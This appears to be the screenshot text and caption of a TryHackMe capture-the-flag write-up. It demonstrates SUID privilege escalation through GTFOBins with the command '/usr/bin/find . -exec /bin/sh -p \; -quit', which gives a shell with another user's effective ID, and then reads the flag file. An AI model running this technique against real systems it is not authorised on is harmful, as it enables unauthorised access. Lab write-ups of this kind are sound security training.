 mercury...
New sto...
saudi@r...
tryhack...
saudi@r...
saudi@r...
window...
chatserv...
08:18 PM
EN
35%
tryhackme@THM_exploit:~
File Actions Edit View Help
tryhackme@THM_exploit:~$ /usr/bin/find . -exec /bin/sh -p \; -quit
$ id
uid=1002(tryhackme) gid=1002(tryhackme) euid=1001(des) egid=1001(des) groups=1001(des),1002(tryhackme)
$ cd /home/des
$ ls
bof bof64.c flag.txt
$ cat flag.txt
Good job on exploiting the SUID file. Never assign +s to any system executable files. Remember, Check gtfobins.
You flag is
login crdential (In case you need it)
username: des
password:
$
Using the GTFOBins we obtain the command
/usr/bin/find . -exec /bin/sh -p \; -quit
Execute it to obtain a shell with an effective user id of that of des